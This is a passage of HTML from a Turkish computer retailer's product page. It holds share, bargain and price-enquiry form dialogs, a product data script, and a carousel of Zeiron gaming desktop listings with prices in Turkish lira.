	<!-- Paylaş Modal -->
	<div class="share-modal" id="shareModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Ürünü paylaş">
		<div class="share-modal-content" role="document">
			<div class="share-modal-header">
				<div class="share-modal-title">Paylaşacağınız Arkadaşın E-Posta Adresi</div>
				<button class="share-modal-close" id="shareCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="share-modal-body">
				<label class="share-label" for="shareEmailInput">E-Posta</label>
				<input class="share-input" type="email" id="shareEmailInput" placeholder="ornek@eposta.com" required />
				<div class="share-captcha">
					<div id="shareQuestion" class="cap-question" aria-live="polite"></div>
					<label class="share-label" for="shareAnswerInput">Cevap</label>
					<input class="share-input" type="number" id="shareAnswerInput" inputmode="numeric" min="-9" max="18" step="1" required />
				</div>
				<div id="shareFeedback" class="share-feedback" aria-live="polite" aria-atomic="true" hidden></div>
			</div>
			<div class="share-modal-actions">
				<button type="button" class="share-send-btn" id="shareSendBtn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="shareCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Pazarlık Modal -->
	<div class="bargain-modal" id="bargainModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Pazarlık Yap">
		<div class="bargain-modal-content" role="document">
			<div class="bargain-modal-header">
				<div class="bargain-modal-title">Fiyat Teklifi Al</div>
				<button class="bargain-modal-close" id="bargainCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="bargain-modal-body">
				<div class="cf-row">
					<label class="cf-label" for="bg_name">Adı Soyadı</label>
					<input class="cf-input" type="text" id="bg_name" placeholder="Ad Soyad" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_email">Email Adresi</label>
					<input class="cf-input" type="email" id="bg_email" placeholder="ornek@eposta.com" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_phone">Telefon Numarası</label>
					<input class="cf-input" type="tel" id="bg_phone" placeholder="05XXXXXXXXX" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_qty">Ürün Adet Bilgisi</label>
					<input class="cf-input" type="number" id="bg_qty" min="1" step="1" value="1" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_message">Teklif Talep Metni</label>
					<textarea class="cf-textarea" id="bg_message" rows="4" placeholder="Teklifinizi yazınız..." required></textarea>
				</div>
				<div class="cf-row">
					<div class="cf-captcha">
						<div class="cf-cap-label">Güvenlik Sorusu:</div>
						<code class="cf-cap-word" id="bg_question"></code>
					</div>
					<label class="cf-label" for="bg_answer">Cevap</label>
					<input class="cf-input" type="number" id="bg_answer" inputmode="numeric" min="-9" max="18" step="1" required />
				</div>
				<div class="cf-feedback" id="bg_feedback" aria-live="polite" aria-atomic="true"></div>
			</div>
			<div class="bargain-modal-actions">
				<button type="button" class="cf-send-btn" id="bg_send_btn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="bargainCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Fiyat Sor Modal (bargain modal tasarımını kullanır) -->
	<div class="bargain-modal" id="askPriceModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Fiyat Sor">
		<div class="bargain-modal-content" role="document">
			<div class="bargain-modal-header">
				<div class="bargain-modal-title">Fiyat Sor</div>
				<button class="bargain-modal-close" id="askPriceCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="bargain-modal-body">
				<input type="hidden" id="askPriceProductId" />
				<input type="hidden" id="askPriceProductName" />
				<div class="cf-row">
					<label class="cf-label" for="askPriceName">İsim Soyisim</label>
					<input class="cf-input" type="text" id="askPriceName" placeholder="Ad Soyad" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPricePhone">Cep Telefonu</label>
					<input class="cf-input" type="tel" id="askPricePhone" placeholder="05XXXXXXXXX" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPriceEmail">Email Adresi</label>
					<input class="cf-input" type="email" id="askPriceEmail" placeholder="ornek@eposta.com" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPriceMessage">Mesaj</label>
					<textarea class="cf-textarea" id="askPriceMessage" rows="4" placeholder="Mesajınızı yazınız..." required></textarea>
				</div>
				<div class="cf-row">
					<div class="cf-captcha">
						<div class="cf-cap-label">Güvenlik Kelimesi:</div>
						<code class="cf-cap-word" id="askPriceWord"></code>
					</div>
					<label class="cf-label" for="askPriceAnswer">Bu kelimedeki sesli harflerin toplamı kaç?</label>
					<input class="cf-input" type="number" id="askPriceAnswer" inputmode="numeric" min="0" step="1" required />
				</div>
				<div class="cf-feedback" id="askPriceFeedback" aria-live="polite" aria-atomic="true"></div>
			</div>
			<div class="bargain-modal-actions">
				<button type="button" class="cf-send-btn" id="askPriceSendBtn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="askPriceCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Uyarı Modal -->
	<div class="notify-modal" id="notifyModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Uyarı">
		<div class="notify-modal-content" role="document">
			<div class="notify-modal-header">
				<div class="notify-modal-title" id="notifyTitle">Uyarı</div>
				<button class="notify-modal-close" id="notifyCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="notify-modal-body">
				<div class="cf-feedback" id="notifyMessage"></div>
			</div>
			<div class="notify-modal-actions">
				<button type="button" class="cf-send-btn" id="notifyOkBtn">Tamam</button>
			</div>
		</div>
	</div>

	<script>
  window.PRODUCT_DATA = {"productId":"18664","hasCommentBySession":0,"images":["resimler/urunler/1280x1280/1_1746744361273749.jpg","resimler/urunler/1280x1280/1_1746744363958008.jpg","resimler/urunler/1280x1280/1_1746744366571239.jpg","resimler/urunler/1280x1280/1_1746744369240799.jpg"],"variations":{"groups":[],"variants":[]},"extraServices":[],"installments":[],"video":"","basePrices":{"sale":23992.74,"market":21999,"wire":23992.74,"single":23992.74,"fx":23992.74},"priceMeta":{"kurFiyat":1,"usdKur":42.73,"fiyatBirim":"TL"}}
</script>

	<!--  CAROUSEL MULTIPLE -->
                            <div class="dt_carousel fluid" id="dt_carousel">
                                <div class="wrapping">
                                    <div class="grid row">
                                        <div class="baslik">
                                            <span></span>
                                        </div>
                                        <div class="dt_carousel_slider kolon c16 relative" id="dt_carousel_slider">
                                            <div class="sarea relative">
                                                <div class="nav-slider">
                                                    <div class="btn-geri"></div>
                                                    <div class="btn-ileri"></div>
                                                </div>
                                                <div class="owl-carousel owl-theme">

<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rog-x05-i3-10100f-16gb-ddr4-3200mhz-512gb-nvme-m-2-ssd-rtx3050-8gb-oyuncu-masaustu-bilgisayar" title="Zeiron Rog X05 I3-10100f 16GB DDR4 3200MHZ 512GB Nvme M.2 SSD Rtx3050 8GB Oyuncu Masaüstü Bilgisayar " alt="Zeiron Rog X05 I3-10100f 16GB DDR4 3200MHZ 512GB Nvme M.2 SSD Rtx3050 8GB Oyuncu Masaüstü Bilgisayar "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756186315723983.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X05 I3-10100f 16GB DDR4 3200MHZ 512GB Nvme M.2 SSD Rtx3050 8GB Oyuncu Masaüstü Bilgisayar "  title="Zeiron Rog X05 I3-10100f 16GB DDR4 3200MHZ 512GB Nvme M.2 SSD Rtx3050 8GB Oyuncu Masaüstü Bilgisayar " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x05-i3-10100f-16gb-ddr4-3200mhz-512gb-nvme-m-2-ssd-rtx3050-8gb-oyuncu-masaustu-bilgisayar-urun19549.html" title="Zeiron Rog X05 I3-10100f 16GB DDR4 3200MHZ 512GB Nvme M.2 SSD Rtx3050 8GB Oyuncu Masaüstü Bilgisayar " class="opensans">Zeiron Rog X05 I3-10100f 16GB DDR4 3200MHZ 512GB Nvme M.2 S...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19549">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">33,976.44</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19549">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rog-x20-i3-10100f-16gb-ddr4-3200mhz-256gb-m-2-1tb-hdd-rtx3060-12gb-oyuncu-masaustu-bilgisayar" title="Zeiron Rog X20 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  " alt="Zeiron Rog X20 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756186070628671.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X20 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  "  title="Zeiron Rog X20 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x20-i3-10100f-16gb-ddr4-3200mhz-256gb-m-2-1tb-hdd-rtx3060-12gb-oyuncu-masaustu-bilgisayar-urun19548.html" title="Zeiron Rog X20 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  " class="opensans">Zeiron Rog X20 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hd...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19548">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">33,556.95</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19548">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rog-x30-i3-10100f-16gb-3200mhz-512gb-m-2-ssd-1tb-hdd-rtx3060-12gb-oyuncu-masaustu-bilgisayar" title="Zeiron Rog X30 I3-10100f 16gb 3200mhz 512gb M.2 Ssd+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  " alt="Zeiron Rog X30 I3-10100f 16gb 3200mhz 512gb M.2 Ssd+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756185746555808.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X30 I3-10100f 16gb 3200mhz 512gb M.2 Ssd+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  "  title="Zeiron Rog X30 I3-10100f 16gb 3200mhz 512gb M.2 Ssd+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x30-i3-10100f-16gb-3200mhz-512gb-m-2-ssd-1tb-hdd-rtx3060-12gb-oyuncu-masaustu-bilgisayar-urun19547.html" title="Zeiron Rog X30 I3-10100f 16gb 3200mhz 512gb M.2 Ssd+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  " class="opensans">Zeiron Rog X30 I3-10100f 16gb 3200mhz 512gb M.2 Ssd+1tb Hdd...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19547">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">35,067.10</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19547">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rog-x50-i3-10100f-32gb-3200mhz-512gb-m-2-ssd-1tb-hdd-rtx3060-12gb-oyuncu-masaustu-bilgisayar" title="Zeiron Rog X50 I3-10100f 32gb 3200mhz 512gb M.2 Ssd+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar " alt="Zeiron Rog X50 I3-10100f 32gb 3200mhz 512gb M.2 Ssd+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756185555494383.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X50 I3-10100f 32gb 3200mhz 512gb M.2 Ssd+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar "  title="Zeiron Rog X50 I3-10100f 32gb 3200mhz 512gb M.2 Ssd+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x50-i3-10100f-32gb-3200mhz-512gb-m-2-ssd-1tb-hdd-rtx3060-12gb-oyuncu-masaustu-bilgisayar-urun19546.html" title="Zeiron Rog X50 I3-10100f 32gb 3200mhz 512gb M.2 Ssd+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar " class="opensans">Zeiron Rog X50 I3-10100f 32gb 3200mhz 512gb M.2 Ssd+1tb Hdd...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19546">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">42,348.79</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19546">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rog-x24-i3-10100f-16gb-3200mhz-512gb-nvme-m-2-ssd-rtx3060-12gb-oyuncu-masaustu-bilgisayar" title="Zeiron Rog X24 I3-10100f 16gb 3200mhz 512gb Nvme M.2 Ssd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar " alt="Zeiron Rog X24 I3-10100f 16gb 3200mhz 512gb Nvme M.2 Ssd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756185197486577.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X24 I3-10100f 16gb 3200mhz 512gb Nvme M.2 Ssd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar "  title="Zeiron Rog X24 I3-10100f 16gb 3200mhz 512gb Nvme M.2 Ssd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x24-i3-10100f-16gb-3200mhz-512gb-nvme-m-2-ssd-rtx3060-12gb-oyuncu-masaustu-bilgisayar-urun19545.html" title="Zeiron Rog X24 I3-10100f 16gb 3200mhz 512gb Nvme M.2 Ssd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar " class="opensans">Zeiron Rog X24 I3-10100f 16gb 3200mhz 512gb Nvme M.2 Ssd Rt...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19545">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">33,221.36</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19545">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rog-x15-i3-10100f-32gb-ddr4-3200mhz-512gb-m-2-ssd-1tb-rtx3050-8gb-oyuncu-masaustu-bilgisayar" title="Zeiron Rog X15 I3-10100f 32gb Ddr4 3200mhz 512gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar " alt="Zeiron Rog X15 I3-10100f 32gb Ddr4 3200mhz 512gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756184406325509.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X15 I3-10100f 32gb Ddr4 3200mhz 512gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar "  title="Zeiron Rog X15 I3-10100f 32gb Ddr4 3200mhz 512gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x15-i3-10100f-32gb-ddr4-3200mhz-512gb-m-2-ssd-1tb-rtx3050-8gb-oyuncu-masaustu-bilgisayar-urun19541.html" title="Zeiron Rog X15 I3-10100f 32gb Ddr4 3200mhz 512gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar " class="opensans">Zeiron Rog X15 I3-10100f 32gb Ddr4 3200mhz 512gb M.2 Ssd+1t...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19541">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">31,879.02</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19541">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rog-x40-i3-10100f-32gb-ddr4-3200mhz-256gb-m-2-1tb-hdd-rtx3060-12gb-oyuncu-masaustu-bilgisayar" title="Zeiron Rog X40 I3-10100f 32gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  " alt="Zeiron Rog X40 I3-10100f 32gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756184095958733.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X40 I3-10100f 32gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  "  title="Zeiron Rog X40 I3-10100f 32gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x40-i3-10100f-32gb-ddr4-3200mhz-256gb-m-2-1tb-hdd-rtx3060-12gb-oyuncu-masaustu-bilgisayar-urun19540.html" title="Zeiron Rog X40 I3-10100f 32gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  " class="opensans">Zeiron Rog X40 I3-10100f 32gb Ddr4 3200mhz 256gb M.2+1tb Hd...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19540">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">35,738.26</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19540">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rog-x03-i3-10100f-16gb-ddr4-3200mhz-256gb-m-2-1tb-hdd-rtx3050-8gb-oyuncu-masaustu-bilgisayar-zrn-rogx03" title="Zeiron Rog X03 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3050 8gb Oyuncu Masaüstü Bilgisayar ZRN-ROGX03" alt="Zeiron Rog X03 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3050 8gb Oyuncu Masaüstü Bilgisayar ZRN-ROGX03"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756183769743165.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X03 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3050 8gb Oyuncu Masaüstü Bilgisayar ZRN-ROGX03"  title="Zeiron Rog X03 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3050 8gb Oyuncu Masaüstü Bilgisayar ZRN-ROGX03" class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x03-i3-10100f-16gb-ddr4-3200mhz-256gb-m-2-1tb-hdd-rtx3050-8gb-oyuncu-masaustu-bilgisayar-zrn-rogx03-urun19539.html" title="Zeiron Rog X03 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3050 8gb Oyuncu Masaüstü Bilgisayar ZRN-ROGX03" class="opensans">Zeiron Rog X03 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hd...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19539">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">36,745.03</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19539">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rog-x07-i3-10100f-16gb-ddr4-3200mhz-512gb-m-2-ssd-1tb-rtx3050-8gb-oyuncu-masaustu-bilgisayar" title="Zeiron Rog X07 I3-10100f 16gb Ddr4 3200mhz 512gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar" alt="Zeiron Rog X07 I3-10100f 16gb Ddr4 3200mhz 512gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756183642059631.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X07 I3-10100f 16gb Ddr4 3200mhz 512gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar"  title="Zeiron Rog X07 I3-10100f 16gb Ddr4 3200mhz 512gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar" class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x07-i3-10100f-16gb-ddr4-3200mhz-512gb-m-2-ssd-1tb-rtx3050-8gb-oyuncu-masaustu-bilgisayar-urun19538.html" title="Zeiron Rog X07 I3-10100f 16gb Ddr4 3200mhz 512gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar" class="opensans">Zeiron Rog X07 I3-10100f 16gb Ddr4 3200mhz 512gb M.2 Ssd+1t...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19538">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">37,919.57</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19538">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rog-x09-i3-10100f-32gb-ddr4-3200mhz-256gb-m-2-ssd-1tb-rtx3050-8gb-oyuncu-masaustu-bilgisayar" title="Zeiron Rog X09 I3-10100f 32gb Ddr4 3200mhz 256gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar " alt="Zeiron Rog X09 I3-10100f 32gb Ddr4 3200mhz 256gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756183458299977.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X09 I3-10100f 32gb Ddr4 3200mhz 256gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar "  title="Zeiron Rog X09 I3-10100f 32gb Ddr4 3200mhz 256gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x09-i3-10100f-32gb-ddr4-3200mhz-256gb-m-2-ssd-1tb-rtx3050-8gb-oyuncu-masaustu-bilgisayar-urun19537.html" title="Zeiron Rog X09 I3-10100f 32gb Ddr4 3200mhz 256gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar " class="opensans">Zeiron Rog X09 I3-10100f 32gb Ddr4 3200mhz 256gb M.2 Ssd+1t...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19537">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">39,094.12</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19537">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
